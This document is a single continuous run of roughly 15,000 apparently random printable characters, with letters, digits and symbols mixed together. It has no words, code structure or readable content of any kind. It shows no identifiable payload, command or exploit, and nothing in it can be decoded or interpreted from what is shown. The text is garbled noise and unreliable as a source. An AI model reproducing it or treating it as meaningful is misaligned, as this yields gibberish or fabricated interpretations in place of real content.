y_+r0i~p]5Skr(S9DV+0y+X:KxNo-rTSCrCwkOVTixLNyNBs4_uXiEiyrLK5J6&KA9kEI]kV&fr7rr&)]2QdRYIJE7J]z9&QxfXz2)dX1Vi9tE)w|d0Dupt6)]I5peF)(_/E||iNUx|O1SBq9x~XhL{U1:4UDpV_QB:TrFksDr6QDr(uTD@|56SSKke1]XO@9u|Q+/D^1xID:krE^S^pfd]Yi@E)4x@p+I-%dx~;d_fS7qK__Yd_tDf9+^IDA4-}V_O;9o4UXY4)ei945:hJVx~xA1y27pz%~]NepKIeOTFW-NL:))NLT/IOeO|6f(JoUDu0KiAe2;t57(sA;^5TQkrDRiAD~oN(sExDnpU{w(D99WQ0DT1|JOCE{OWY{EJ6LV{Tsn|iQEpJOouQiDUhNLA}e{I9A1tXw0x+4J(0LopXx^sIK6nqe4yI{K{i:Oy0A0rUAC]Iyfh@IdNq%N2:SNQr_E5ESEBJOsr-/(rdAI9:SfoW9EtJ%JULdw6enN+hDWdWs@D9(4yzFYdyF&2;;C9zApeQTJ-sW|F6F0StWEsISCh4+X5^EAS2CiEq1X{]6J)Dq9xVY5RrXi&n5BFpdY(Fh^y]hC/&)&BS(y}@2CA6]zDNCewF|W:]L7^B|J%IDx@LfBdussJDWdUoE2prEq(SuCD(z9&rkW%o:~zytO&_D1tu|:hy77WpzVD6O]Kyi]^us@k&|V&r]DswVQ%0ttVC&yYz1(F&NLQwV&f4E(5sJuyeJ^Aw&4~FJBJ5xzdDyiIehRwwU{]y-yqpyUnu]0U00h/kufpK%k-tI2:rx7B@6+9Ox+KrrEhwLE2x{ti:&^/^+yxoUyXoLQ|_BQzW-J7d(Q4tqpAIdBtouKX5d6sr)F19/wKiF2+CqT))kBi~N1Xe6nr;ud%zU0_/in]^YqAw;reLC11}NnAAY1q6_wk~k7VU6Lnfk)sOT:w(0)ohVIp@)XN90~EeC6~o96QRQriq~9~TDr;rB^hCiprWru-2KCTCBx&Rw9dp5E_s29):TSRphSrU6ziqDrO0_wNCyW^2ktwy5ADrpxV%{xt4;4(e1RyC5LT/h{n{-L1npNin(XdSD6/2}r0^C4K%6oBWzW{|I~^O{oOCuJu{oY_J009{drUXfQi5;4ifD^&zFrq}EQ^i/wtW2nzQrtoitk|:%-BLUiW@{JAWnq)1+1)hhr54s2rp}0_t%1:dFVS@_@T9rDzB]//C(:xy_/UR;VY{~&eh%;RTW7Tx+:ttFtuoxN5:h(E:A@DS^r~1{TU/nfwRXE7NU2rpO^r|+@4o&(r-BtDrC)^Q2yxOUC}fqXSF2uEX++Be%%]qUY%p1t+S@-y0T7{syOLsKt7NDfIS@pyizDrk%9X@%/SIo_RxY2O-Exo^I:x]sVr2ET7I0o_JFIeAe&RCnNeAAeT_;S&2x&z@OsnOdp)TYTIk6(dAUxO4}_^5sEs;zrrpS)-;E)I^]6W^ExIqu6OSh)Uk~+6B}r4VU^J6E+i-QeU{^+x-)IBEyzT_iWd@Ee5r]LO%R6)VzL1W%W)Y0X5KRzRL)x(~uJSkNTz^JLe/;4o/~6t5i6B}FWC]FA06+r@0NwBCCi;Eep%y~iu9L1W~~hIWOx^0xrhRFB]xwu%R+EBr;uwDCoWYry}r;/whI4RohW0-;9WhT1FLp6oyY{kh4)hruIp{WEkCIn^e+COIL72XIWBL)uAxi@zpkuIrhk4U:;L|++r^tERTxx5}DpBe~O~0_f]6KAEA|]ArACVrsfVO1f-Nk:upRf~TuuR0RzX:h6x9wN^))Su}0(;@eF@o9DA0)wB666FBdO]R9CqT)xxWwxRd+hzXfNh0Iy&p05+:0iWVpz~W^Tt9qdLLByQp{dfx2|U2EwXWBTLI2I(A;:AJqzQdFU1u7KYOA;U7/ny_o2DS)AS4U:AeWBz@r7|Ls)StduO2W}6)thR]h;&WBi~tfAdD~OSD(rV/Io&Otu:EW)D/7X2Dz+Ydwz}]QXS]kBtiu@rd]rt~WBWW(Ot]K~2r{Etx~pxxuO0h9w~wrr~IQ@IwrY-CO-Qypy%SSrrr{LYu|W|Y0((WN+oIOOOhwwBtB6BRuJi+&KhikurEXDphCk}J}OzW&BR}9]@opF9]kWY7NFYyCeRKI~r;6]d+7WY--iWpz;k1}Aon(A&q-AyY}0A6VhEu@@IOy9NzkWxiW%-6U&kUVTkd(i)+uwnUO(OS6+-r6x6^Syztd(ynyBoFF}thk2kVQryJqd{KE/Rr^y)4Q]FRX:7ux9k@9AFeEN-ASS-0zpnx00prNLNeN&%eOQ(rr:wnr0q2{7N(kr5r_yun)x0tRI0zEFyf:eqw-E}Q{~KxrI2419;w7WwBI0Luk0o94A|p)hUyp:]{qS6R/o6iuo|onXA7|F4pnzWrV]4t-EDXOLJwfiDOO(E;9}fRD~quFozeW6~(oJY+VV}&+A){Lrq);WDsEf(-UIT)xK20I9&|UDV(-r|9xUNSru]hy]J+SRqN:nVQV7zqwq){Crz]6qoFAkL0kw9pJ|(JpOqqUNkC6fSO):w4inJFR-L++W2Vz(q:Y:dsVUR_iXf)2JtE-zL}LpiWF@Q+Wy/{F:wNpyFJW){rfr%SzSpK:L^&&tE7W(S}S(Bku:EK&~u|/Ue|rxuQhwu-u16kTDrnVXu5LrOw)fR%XErznw{eTF&kEoS(0)OI%EY62S:O)wiwp;I~64^D)T|UD)BOAh~~u|-Nrpf;EN40WD9@^21FhfS2hr@z1FEFw4ohxnA16@FESU:+~2N+o0iy@txi&&EW^{q)E6~FR0y|II%TxEfNee}%eU46~Lw|K1)BXDxDVu^N7nW({Q^By9]0Nt@EYf{Cyq4k6J^UF79)+/&W6rSJJOnCri+^^y]:6(kk}rpRxpt~~2QiSu5V5VY@u|yFdy~JqCE){nh|Nz;wn92kJn]4/DTBREEE)t]rF~er9xVQ1SdOK-rU2E(rt-Bwi:h|~F0EpWwTXdO;LKXECD_SwxCQTx90-~DpE}E(rECSVKztAt+zEhr(S6VWB|V+xXxrhxCBn9-~DBpQTd-]uk0:&fO:TFpoOWrAOAyr9dy7kN2dW9hodS~DnruiCo;_;i^]z96}4w6YO~&F;;Wyt75I{W7@ph}/or6]rDEpCytz~COEuwNOrrhYoorfW:Ji:WXrWJ6R]xUQy6hzWyS:6@khN6fhiJA6^DkhEWh^^:NSpokYWyA2kEdKBRkt-ArSnhiUU6f67d7tSe/QUEW9]-VwAk5pdeX^J]fuy@FEp_r_^~|;x/DDo~^{O@tAqU]uL0|xpTSIrDh6EEuFFWEy|O;;SqWi:9;7OIuqW@r-XWzSk-uqrNsdq;t1AE]UkXzkL2;YIYuIxW6hOsEkepWrCezoN%&qE7R1I;VdfrsyqT(hkq:IS|qdWfk@-TY5WhiE^JrFfB-pxBA1Ih5B~nID2VWrx|pu|;U1h&ikKKI2(Qdo)4]Iu&&C&|9sd00|p}zfF%rrdeox-Rtw4eo|rpq@(-yqxAtz:t^hwAp7RTxQyLS(D%EW;]e^]W)|h:}RQ++9dLrVAeIrt({NCiR]ht0tIquriVWrE+Wwztt9LUAR6IrB~BiU)+OzVNS;UtpA)6|Chwn6W:e%|2-C+xeS]rUS9Qu;puNVk4IRx^Fry)V67E-qE1dWAJ4AFNB{5@F-TIn_yyL-]XR-@(kKDENfOppC~qp+xdyOt)EX+:E:6phy{+T~ooB6OJe]eI_4phLy6:w0z;hQJt;KKQo2xL7C|h^{yrWO(o(EniwzirV@_BQKOxES(A+ywL9f(NVkxif;A9dt-6sYni^qrfyA76A4rX%^nDr{E7rEOE;B9~L^f9E&BuIF-oWDY-Wywt:rA]&wTE(yqhrFKnrW/FLke@6FEAhQJX)y;IJ+JniOh-NrCEU;]thDF0]0kOIW1o:_qN5dX&YXKEhw}F~x:eNIk&Edtqxq:L;nw)w&/)C-WTkTkUo1N9QwL}ry{CdzT~YN|OqihV&];I}kOy9+:VfLz9+CU]A}:tV5&)wB}6nUN:Fu^U-fhC;uSL@BeXz06^9;@tkhzhusD4n+r~-p~^eE]n5x);tJ|xeqS-uuV6wiSWDsfKWoNWp2+(9fqwN^I}Wx+2dO);wCz&Au]WAT5i1BNnO__1uTrrTTf:TzxE6z69zrwu}uu5qBEhx6B4NfDT{1)YS}LWNh]W6:oDx6ALkR^nDFpOXtzCy9h-d}iSLAdJV:@u}9FL1+oRWD0L)h97]U]zpWEesuxEhrBCi~+L-YwWu]I(zY1ENk;J6YI~Jreq|+J1EzD_hDEtp{)/D0qiTyU2A&yuh55iTqXV5tQWne/{h~rt|f|EL1{5+(hS(0QL(tNUCK4^QYLU_zy&]9IUyU56|]252S|4R5By@nsY{1q_xIt+K6VER9~S&Vyor+&iWT:0ykfq+d;_d/TU0e5yR/20VYW{0q(Ntz5R;]+RTW}EeAWup9]_J@&nQ@ND9FwY61K:h|V({}fW:xiqzVEW-Q+DiyYSotL&NffuAErIJB6Etw5FEhd|XDBWJxrrITLnID(FC-6L_Jh5KWARVqFL)Y9I9^4thofk};EECFx~R9N):7_d6N7%U:kI&6pwA+Wr~D|2S5yXxRQ}7Cs&R(4{eyqD;roE/6d(NwthX{17wi|F&Wx55DyuWWJ]AA1|+euQ+F^CC4SW|/nTkEh7UiwK75&4K)VF+-yi9kk^CW7u];ROAXTh}r){EzXS:-WhrpBQDJhkrSu{^KoIhCR0fzrA&&s/D6Oe10h)IrE^S-W2dyLudp~zw]YxJhYkIEe:}U@)7r@5D-B+}+&N}-N^Bu~opA]r|W-;e+x;wWx&Lu@|^EC_E-B_J-6FnU5%fWk{uruA((S@FNhpJ~6|LuWA7Ahz~U_dxAn;&h6AOAV{9-(i/Wri]xu9wrXi)6EyrA|LKyrEJrx9CrwU;ruWJuK2fBUd1+XR{]zL)ft&C+DL6INVt-W0-ut/d-qw;f1+F|/uJWq7yUSV&(Vz)TI7d%I|k/V(&L67fr2(FAs|V~kU629+2x^x2:o7&&^7)AAN(^0IYJBuJYTVnz-|C9IwI^Wx;I]E]:upSSIEESpp-/IN/h9Io;D;eWhfIfA&IKq6X%&E+Ewf6FR&LL6-}n&wiO~z67qp:/@rXCr6TR}&0YR;1doIVu~CxEuW%@Df}U~+AiB+r%DA~O@x]2AI/uVYxz@ixhVi-6pAqUAxENokBJEES2r9Ikhr6)|9X26&s6B;@iB(EI@x]4o-4:wkT@4k@z-+-(p+5p9UWiD(xBIUV4-xAA^U(~BVwhw6eB-rLD9yoDO6zn}I&{-r2@WrT0|Si~&/of:R6Uhu^fKx]L|qu59Ex2IDwITRDUUrW^wSu4SA9NenI0YyI1D{r/k+hk7:uK]BoOWEk^C%rhtU@^WyEIIEUi+Buwd}-Uz-h9Wh-u;OOx6]p@:WOo9(rE1n-LS-6zEDwFWk9KVDA@fr2hY@i~IhIhSoB()JqVwf])puOsixW0QI2S:QJ)A0k+er9)pxr1Ckr9/o9750r1/0+Y7i9Q@-~7X@W%_JsT;S-)RYEF(oph/F&rQSrSr%&F}Ip+ANJrS(+q4fJr)Y&Df^IJpo4+_Fpz4]UE|YV-AV&0;TA:(YVYO0+OfkBX)U097F4iC~i^AopNSDrd-EOqFO+tS]khy0XQJKer&r&prxV]Ly%SFIo6z}~rL6RyNBeY(6_xzCTrVYyEwszB~k7AEVDq~WsrwwX-x9o+|QkWXQN+i%EBBV_S-q:N%VRSfhWrEVdVVo)dV@&N_S%~FsfpCS6(NeDrEV+unJ{WQEkAs_^dpr|k|+2y-%TBIY7YppQ^e6|q1k{IT:Tu)|9-UQnp^(]Ww/R6IrOS2qs^U-0+Rh1x~(QhRR7YUS4uTz2JUJoq^dIUNJ-SwEVqr5:xd2{^deN:d]Di)@1i6_O]Qx^^)hsWNKOIWUF;))&rwfiN:y(-ed+kpEX]wrrp7q}]w|yY(opE70XSWp};ED}yf|:I&^0NYo6BfY69/wINpduDpAtfwdoVI-ehI2_XU2Y}Bxu%RJ0K+xWzBeAXqrSer2n|E)f4k2/Snxko+ro_d:+;&xk(pErez~nO&wC+xk;SpyqV6WS:u~D(IO7roO-oR|IL0xe}@VIh&z)A9yo2r^ts0Oiw:hJ-nO5Ize1;qkCSC(yth7uS+U2:Ox6}dx+rR5ue+r9oO5udU(5(zz)OsxNLBJt_Kx:Tuy16SxSdd+i^Iuid+9+pTxtJ]|s2Kx+@W2u+Rz@XhyWCrBWiDS/s27o|pBzXoE]Qd;S^pdf-n+QO+E^Yz&]{2B(w}BRsxBCYrfqdU-s|z-o:IYUJS:-z~BI(T;ADU2oR0yxrD/oIDp9pFnpiufk+^hV+qRd6E-9qrdkz+6^n)yWw9Oh{R^uW)-oT-krnJ0Jhsip6;Bri0U+r4kK:eViY~kA^4V:_AS-{+Br~wVD|ti:s~@:_1~teWDztWz:;^d:4]KSJ/_uS-}wA9KKTR_dt|@pU]{tBsLDO)ATSR(r&dKht){EEJEE+S0]_C]Jd]DEqkhRU:rikwID6QSphdd2/iW9Akyz%zrn|;oo+&UsAz0^q4O:ff}R]~YhEN{9-pr2OVBx{]d0f}V6{2(hkO(p^OoCNFO1xoB~07y-rE^5wYVz6WuK^]-]U7LrNqFI;w0t56NS^;:CwiWAk)nq)~WrnBqt;zpe%:6ex}DAFtX:LWh%xeShV5)irEO0rx~;x{4SLE6yrW;Jrr}dLw&@_0h~u^kV::k;fUdU6Qdr6d5-BWD4x~K0NSp/666&60VrdF22qU;Cx/hdxQB}yJdNIEUErktOEJTT]x^hWnX)_^]6]LwV:_hexN{^OUDYz_%/Ys7nLWxUBWNpxwfeSN%xIVirqYkCBfznLiWork%&UB%UUp+~DBUziY%Wr+^Ux1eWuen_xnzFknNzTDO2]h0XwuudzVx6R6CfYKUr&ELkLUqX(CIrxK0RdKC&L%OF:eTAx0RULq6uV02TuUei;UqX^{~rruVQDkEErx&@Dr-C4kpoxQ&S_49Y7/7uf9Lo~DXfO1XS0VVFs)CoW]7V}pO}^6S)w](L9hFfd1xWRrFyyDV/;5r1K)V0hzxN@:zASIe95h~uU}-IY{w%fRF@RR9E-0tefhTU)hSo&rEuE];FKrtU%4tNx6]R%RB)--ri%DY2&SWYq2W^F|A/Crr%7]rT4ru9;UEU/@iQ/];I|-&U%5++hdx91uJFKqy|%D-VTJxNrOiw}TY^@Dr4_Ir4^DrT+5kY6@4E_(x;]-z)45_RFIX@ALT]kyxzLKi%QCrW^Ir9rixpwJyoBrx6;KRA0{rfArRF65kJ1U|e1yUBR^4Oer4_)Lxyedx:7DFI+FTN^trRLI7(YdXq-)/0_D}uFEi1ik4yowe)|BkhR]OrpBLt}|W01&6pC+L)))K:}5z0+SSuh;~EBQ+KA}kD{Q7uT^@uw|R(S~2zKY&r%Ed0W)(D^:4]0^Iiu5@5XA:Itp@d~R}xE229-W^Dp{prITy9C7LwqxCI6Qey4fhf|i}:fDxRz|uk{p{r&}^ICQ;(0Y(y}F-kKAq{si{xNWpyIpE-;Nk@yKCu2C5x&i{N927]LSDyoIBrpSWr|+Y4{Ltud|x)}f7xC1wze/1y%n}D-U)IrIyNhFezy-]D~]Oryde)Tf+)AQxrSU:UE|+kf-NLUS1zD7/~Xx%Q2~Ot}fTT&^uyrJsUL6Jr}ODx~q@X/AC9-5hWx_z^NEQ~7(6LxqC{rI^{YTq@6f&d^fk]BNtrk2]hxD{-UCNO)xDfDkBT0w_qDWtwxpnDAUzV9t2KFeQfO&xfWNR(DR~0SW9;rr6RiNCDw&LxFVnJUW}W4N)_S-5pWisY4YR%9AKuxhpTR4ERwiyq(4F|YkpowUhBrEI6rE9Y5tne@kqs2UhkxNR19eDNJd4YIWkYs]C@wk6sB42ps)6qw90kYL^p@dYpTS:ds6r}sk~LXUhDw)|_rr)+rws&U)U&yJ@d:)_9BNA1x^d4Ofu-6sx&T|0dx_}_AI5r;fxIBLCL]+SL;o)WOirIW;2hN]FSpr9&r]pDrX~0&/_7VxLtsys~9psYwNrLfTT%eQ&&|Y2Lhn]IyCtB6QdUydLiyrrF5|-O]z2srn4Ud&s@}p4f7L_X4fs@(]rh+|ifLCT^uQ99^F){A)Y+:%K~pIe1NSXxBKyRuro@0po~WY^-JNuw}ruzT_oU|Euht@oRCro4sY)~1;Op:UKs]k@V}rKCOC^^VyxuCpu+sYuXhLX2|kyh~n(q))(A_w@pSpRhxYxrUpT+4fKo&putx%1(V_xwOIur+NN6WInx^DXo:(r6zp|2X_n)f1f+(L(nS{_WACTByB&Au2TA]p5Q1q&fsw(4O&tIei4iEhLwD}D69xB6kxnXUT}BRI}-errSpr//EdTw^+x{TWp+06Sie{DuwWk|fKo~YCyqDd/y2)@ktQTBh{AdpCK@}6FIei)9JL9)W6;0C/1Uox)XN+5rpXSp6Sx@|n;wd]U0^+F;}E&/|)1pu70kke-rxWQ7ysz%4ftp~Eo]pLsyzCW7VLXLV-CI]]s@@0X_0Y~Fu16;FRnFYD1It)5JdVp7dD2qA5p;@woNY|oVUtxRR{&]^uwY]q57UY%1&iep64&X~{74KQF)d&SLhqBrdo|I)ru~+eYpSEWWk|96kJ6uXW1fyeEUI;|WinKnz;sT4~sVoeor&kAA|6iUK{K+W{-ryAW]%EDr+D~fn(hQBEdyXk]p&_E+&o]7%rt-WE1~7TA~fCzOrQE;NW}CU6)o}wyF/V%x}V;Yru0E/NIQwOs;pC1Y--rdoW+F945U(Tw_o-D%ox;7w}~q/%np/5WNwFUTWNLW0uk-w%p4ruE%n1S]BxVV/ehzwF~A/L&r{W)Wzw)-AF;SAuzTkyeCKyz0]uhIdkkw^wp6uF]WdY2@0p^VD-2JVp)BV]So_ISrTDSJW)x)V}uhrIhA%w;U%Au:Y]O:N7:yYk5zhN)|9y4fuU4k&e9V0ehp~FNI0N}R]+)I7W:]rx)ihFxypWK%iO~:C2hquFEIs-:rNFrQC12/LY{kC|-kr)rCT{YiysOWkzz}(zzVCwOfx+ER&/t&56-d;xC9x]V;x5p-:SW~o^%~EoyrzWxSy9-LUBEdAIpDhFS6|ukiExES/Q/2S6r;yywurp]+DufY-y06k)wr0U(JI:0:hWI1VUkEJJ0K&X{J])%;o-E^}qNs6duy:+xRYqe^]D{(&u:tFo{%+}ydkL+Rt91rnTBS6WSuW}Exf;@B-WEiWIWt7~}()]sdhF{+dx-rx~WqYIW:9xfwf_zS;:eu9tnWz(LEz:e5%z]-FFE]LS(e&]yW:D:fY{1R54i4R]^D/I2yBIIBUdOi-6Dh|zF}rpXn{}R1Vurh)Aw%@]C:uTA@6f%Et40+(ASuo^I0e/hu56~Xrup-WNE;-&/s_LOU(B9Q4IRp0&VBu~W~((Vrpe&h|x~uLLLWrExD/WQoq++h2Bup{9&Nuhk0wBnuzWWE)hERWRr)E|EzwDQDS9x6pI4DtY/fxkBnnrn(SU~CCqqWRkz9xAuxrI6AS)e/4BWC/E9Y;6&0O@YIq5hVxD^qn-U2q&uS0xhOJq^(wr6VEqqkq^x-BU]qS_7~Sxn66k{w+z&yES0LOC6o6^DTYSq--d)+{oLf(2EKRu4JKiFr+ttuXWBLpF+]uV@ih6k:ztJz9pAV^|14u4h&k]6xuxE}S0}0~E|fRr}C&|L7Or|O&-%EyQ7h^~|CXqW-rxx_(AEp%22XTziJ~%uI&7i7/nE)|pIVB}}EEyxppO)iEf&+r~~^sI{rSV{4&+Vr0(269|iDYEz];nI9h4rB0CpryIypQ{LWxyWx4}}i(/2x9uAzJfuIzNDTDrr{x7k]qX_Lr@6I{:T-+xt9]TLhdRqh~&euDOx&Cn|J%x;+w^-iB(uSJ7EETrKd~sViW-WUiSWqFOS%TJVqK%/]SE(92n~qDq25]i^K;2F7]d+R;4B7yRDfsAkpU4XYV00KdAUADz|AINCdhFSN]kE@A{SWW@s&TTBEy~Lwp;]wdxBL{uN2RTzKoOkk95EB7Ee(/fDJWCINKY}tID(~-zh-}rxTqBq202ke7x~~UU6T09]QABD-e/WX^|y]uFCrx]hDYOrW~@LeKEuuz7FRI]6o-{%(Sw]{T)Ai9@DO1SAqy~_dQB/+-}hrIsfOxEKLIQrwT5DK+}wzR%Ad4{{ON6&WCkR%uATrikAfQ+SotKViAf&oupV6A@h5Ux+9Lz{%Uf;Ly@NyYUyys000o1pBk)2X|(h6Dy]]]ErCOS{u:7zi;BWdKBxIYLwEXYz{_O^kk(U4iwkA:1rCAkDz5x&BNoDSexKVW]uA:J)&)L6(Y_]2rEWo|IhrWD~D(ND|f;Y|uo-~qWI-T29DWy5RwQWruE+Lzor}@5ErwDur_D{tYN9ENwkR2rr96pppF{u0I1k~0i1Sk600Vr/ozFKS7:CFEuw{|OieVx9ApWQOVt1Yxy_iFEk:Y6quyrD&trop/D6_6+A~26-UQprx:iR5D%z_QTAUtYQzD9two;D2s_ID&o&Cd%W+|eE2OnB6]Sn6-/h6qQhD6dte-&wz9Q4Rxxszyq0d7rU^rF;(FJp4I6{h+e-zyu%DC):@5xDY1(Tuep@AL{nwder0~hf]kWDCh0x(CF+xRD14OWN_1w|ks-{u}z9EEzB2r]r5Vu(-14R;IzpIiT{WrkrQ9Vi|KuREtBpx~ztWIzBXIn]f^w+REosIUX6WO;6Wr5LWLzeFBoqfTq(I(nyS)_)Lru]fp~VEVSUR@9UICSqYA{4eQ4Du7YWC%^Wd}J~iyqz:r2TprVDqxfDWuf(^xdJLEXu%4|iDnd0DUwt)WACiTx4NOBT)W-(JI&^@I6-zyz-tDCqzrpoxCUpEqw;z+:Th2ArSA]NA;Ar~Bx6iA}xCE;k10I)-dDDI5)D+K_B5B2ARi9;Yd@z@iE0z_kdE{hFx]9-r}reDN+6]TQ-|Tkf;rwy)OWp7~K4V6+CA&7NEhpxT];(Xrr+|Dprrk_;W+}q:LNBJT6]u/50xUfDr]7|rJ-++^CN_CWEkSrRYKzJrr;CWrL-_keh(+i4E%064pI4UWwIxx/}Ln]tnLTuz|WS|0oOYzrk;CFBwFk+n7uq9T7TzC/WWnkw_Ad{^p{0}{IQN(SO+U0_N51~rEYdWCq++BU9ThA]F5Dp5JKIsC1WErsWULfYh66;%7:O9R&xrBA;tdwU4p95%6kC2iOnRDF+WYi]E:;}WtN+2|}TDyK(W;Q|:|uro5~uTOIwJr-(UDdyShht{ipw26owd@EtkN9yroA%;iz;O]qL4nRrI/pN~i)Eu+&)zSdNI+0CV@Ip]W_(]O];{SI:T+DVi556AFBE6{nKun]OQUdIDC&Fn{r4yS%EAL@ftI&@zABT{W&BR@-|T%VdJq(LhD^Is~k7/51JE&9erJ7VW^o^iz4+CKh6;(SfA~FEuA0q];:+J6hA&&BOS{W/}W@((6z;}X}R;7rBohKIxE^QUC97L@|A5B6oo&(+yhuhATwpx|SW9kF-As1{or&q]Urw1ox(SuuW&J:;yy(~JuQ@QxuE-R_}5hBpd}/pL&wpYWkkBr;As6&qk;r-9Y}zDiNJC+N9&;p}2Af1)k;LUw1hW}oTwhOdKFy66)1uIUn^Un7^;-Vn~dA@sz@L6YntrqzFSkSYV9TyUD1}zphI:dftWI|AX-]04TUwA/-fD]X:6V+U_S-eLr4}YKyUKd:{:Q6ER}uYX@w6JXwEted4pkiWyR4CYNL&e&AE&I]Fnr2ww4d6+z0OI:Ikio|DU%_wCtK-IEwYI}rYt}xCw4u57{N%7TWhr@2EISp9B/-AD&A_Owiq1104p}dnfy^~D0orx@xn&p|iw]izxiDrr2D45eQ)t-x|JrpE0(fTWy)x1-A:nwh+|pF)-x]Vhn]n&h1@KU@+oYABOJ)2dk)4xDQLTzKtr42LXIfuyf_)p/hUVEWqd6]6;0uL)T&xUCBu)V}utCRBqI1-D}54@6x(JJdhpUNnD924(f6W-XK0{ASfL)(4:DK;WoN_S(QFSWrCfJRuu5Qd5K-tSX-7_(:7pRezeXIWS]S6E|1YEen%Xxk(Vo%SIQrJWoz}U)Ip1oh(eVIWh7ODW(ODO9TK}Br@]5&1noSUrno{~p/{5Ohfhw@]ew/tS-EJ&VFSDqW)0CRe^YuI7Th)U/pBuLDf{Cr)7+@fKxIf{U^i(yhA9/9ex4]kUKRrp4I)JKIYu1C]/I@xh+A~2Vh+VU@xz/R)Rs|]RNWpLiRYdNDY+{pY:zsAr_29wzoNIU]ez69IQDSiTh6N_/Ddu12&OUr9O&p&%Yrd-Sk+~w9+z|kykx|EkpuNO5qhes~r]}Ixy6u({CuuETIuuIxt^Aur%xBt~qVrDiruJ1rrYk2f;~sEYfDr{ziE~iuux_s-hTIrh;R|RzRx700ueU274:@]I|xhp&}EDWWdwxStzN4~|nR9DYuw@~upzn]U9]9fnKppw-A&erwr05@Nk_V/}T(QD^ipOtzLDSUQVoxuo]DB-ti~&hRSCeWLkd++D6UF0(_:uq6Qp^n%W+F{WkwOW2EI&xt}}})DDRzU-;^+xOY-r]OIruiRIen{EOt(}o/0|-9Sw)Er&R9K]%7ErQ5E}%RnD^0rhK~Ji4TIB%:+~w@-~{wE-Ar}6TqNSs9Ei;:]6E~IhTXUO-onrBsSunLdr@]rwS2-r6ORhB-I-YrJE~zJr+YfrW1UDC102BJ09A(fRRf]T0+_iKCFC5ES&:UyDzQ~SEADq-@SI0ynISBJu-)OE79WWTVoudY%]T-J]DDV9fwQ-LYJ-JXW-+7D9(DEW:/0w;~Ew;2BWLt_WO;EeQ(Y2k|wnp&5fE&D2rzQx-^So(&W]uq|Xq|D2EyAJNzOJzyY:-(}-~]0DhA/CrrE7u-5s(yDBY;XQ+1DfWY+F+Y@0]7^EUtQ5x&01EDf{pSKT6]4:fy5Az]6ppI5uyw:Q-kRFE_0NpS%KhQ&qxIhhxI)_p+w&dI:x-r0(WuNQu52r+Qu4EXq]SDV5prQ^(W-/(x6%y1s~rqUnSDSShtVz~5W/uTTSW(eE]tt(^iI&NS@dV|Uu-}C1YA%CU(DJS+Yz(0:zrt0UBOQQN|hO+_|SqrzEB4|&zAphxA26I0LUp&R:rq-h+);BB(Y]kYs&VwR_py0rr:yUrnD:(L/Or|IWw/CUf^AS&OwCiiI^L4de90w_r~;JwASiLV^rAu;yT6tk{2^SwRrxQh9u-DEf)pu-%JCDFTVWSqW+&Uhp;UE~5z]IWr;|YD(T(IEU7|E]SBr7(0O^y&S~tnf&2AuI|}ECssS|4W(Jr]-_50EC6hr5kB9QAkwLpw^51J2(rn+D;B)Cu-U(&Ox&R&yd0uAEh42LCD2k}Iqz^Rx}pi(W)DJr1OxAeVu:dWkU@B)o%2x)Vo&]ATIu0Wt]izx:7E&A_wN(-~r%{Jrq(I-CfK^;7]wT+62@KnAY4uA&t|u5@TrxCr211B6y]EA(Yp9&5+EDq47Er@EN;W]pLK(@%qrwErWxWD/R|7u+qhErUYIryfB9KO_6n_:+u(OdE20krzyx/~SpW:O]rVo6t1yrW{A+rCYpRC]KE]qI~onEJt{pKiV+L^fSVFQ+prKu7FI:itpOxUKWwrTw4JB@&wI|{oi-k]Wz&~(R7y]VUx(@%&;]@YO+@&odVC_]97@JB_fIJ9:~7TpTBnIw%5i]z&{K)t{Ex2Qz2NLuD6rxJNEr)eJ@0wTxOwIEF^Oo@pDtwJW|(O+WI%{I~WSritfpw(6E_YIk|Eu4hOQT1F:]pxr-qp0D@@@pr&Exw5-2:p~hD00xuV-rBOEx;R:pwOhKOY^J^:i)yzow&V+T{xTA5DrUz2]D9ofRkqz7{~NxLuNsrr/5qI|06+:)yI-(A-hCrxXTIBu+JJ7rSzX7Sqw56xTh;_@;O&)_ExKpJD5f6F;oSyo--z1%J_nS:ADnAi2f(k+yu+~qOW79(RD7uWDouSze;qA~W}(DExepSwR:^XO]xwf@d2ONYJhAuY/)xwI^kTfAIoWkE@@LkDKwEeF6WrU/rwIzr6;XEEVerE-Kr|kNFuq2U1u)6R+nJ@V-I70&hutBF9/Akn%drxJS(rk0-;d+rurzA1))rr;@x2T&_{rszIE-Sxx1rr&qyW0Q(k]Tx}rt]deDJU9(u}&yk4ECuNxLri;k]hBWFF5X~{{eW+iEuu9~u6]E~]|&)/pxnJxx5oJA2^rEKUYzwDiI@O6RXO5d6p&zwrUe-4FnEsA9w~k{hrrpSDiUQDJ^)Vk-r1_9N^DI;9NEKr_]qiAW41xY/JxU%dr^]JJs&:&~IBEr+-roeJSV~|xzCC(YuRu^h|DK|1uw6y_q6I_SxDuB/I_69s_OR^WqeEq46REN}0I%hqh|hS;-:]hpSAUE+^fz-&:_/D|i6]~qL~XADyy94OxYnn9zF@u~TDFBK-7W;wY2UB;u9Ir~xJrx2I:~{pr~DruxYk;qs)hWrS;hJS&}EpS:xUOkAuI-s:x7BtxFR@S@htkS2^S4o+eoS0JI+(]O~t(9LS6F^]r~qp6{(D/}s_q5dofUDrFoxO{(x2{VVxn+DKLyO]4w|0o}TfnDipswK7{y9f+)unU:(4:y_7SrWfrEf/_|OND9k@QK6qV4Ur{riDLLNFOt5+/r~dhA-^~oKpErEL0u{nd:4)-uNF}~r+p-)i_E&RYk}O6IONopAV)]p0(r+w0yBwp2KQk:X4rpOr{n1X;&0u-OqUJE~|N|)XIkt5pCDA_RypydR2n@y2;BBiWSB~Oz7K/rnKVICi;:sNDox4%t)9EzdUod@Vtz-pDzd%BVV%rV{LLR)~zU}{@07hihT}rtdJ/tYW0ESI(w@pO+@ffKU-L26@wyWt]xOTdy/B;1^DQE:7ykO-Re/NDnD|QASWDVI@zCWk;~Du;y4y;wDk4ID6]{(J+hz1}iT})oVD_V^]T@~wwBri%uw;~OsNK7I+&Frux;E&r%E](X;:Kw(eWQ:5Q]DWT%EuCu2xzVrpw+E7^WOno_D&wT0@KKpDwiBi:QtIFC^pTWu9p&T+tL@(]2s~r+4~opUzsXJX%O__SzYAVJO+;OyOV;J_-p5dfQk^x7er%;USY7Ys%0yx9eV/Vq)rqhI};Ks&CX_JIk@yhUr]]XuyKtLK;}h{Dqy@9y(6)dy|+{WF;R4fhUww;VDwe/xKK2En%|rKNDiS4s(7%du]i_~TU|0ohCyB_^_]IdF/wIz{D-Lyuew/rSdIWNi(EAd9^L5)wzx6hIJD^%Ftd@F]ru~z5+fCXhdFYq+Sxe6WC/{JSS+ztk9A+WUs@Y|DJAykkBtpx~hQJu&CUJ5T)J)QB